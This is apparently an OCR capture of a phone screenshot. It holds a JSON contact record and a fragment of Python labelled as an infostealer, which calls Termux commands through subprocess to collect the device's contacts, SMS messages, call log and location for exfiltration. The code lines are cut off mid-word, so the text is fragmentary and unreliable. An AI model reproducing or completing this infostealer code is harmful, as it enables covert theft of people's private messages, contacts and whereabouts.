
  {

    "id": 3,

    "name": "Caroline Smith",

    "phone_numbers": [],

    "emails": [

      "
caroline.smith@company.com
",

      "
c.smith@gmail.com
"

    ]

  }

]
The infostealer will collect and
exfiltrate the following information:
contacts = subprocess.getoutput('termux-conta
sms = subprocess.getoutput('termux-sms-list')
call_log = subprocess.getoutput('termux-call-
location = subprocess.getoutput('termux-loca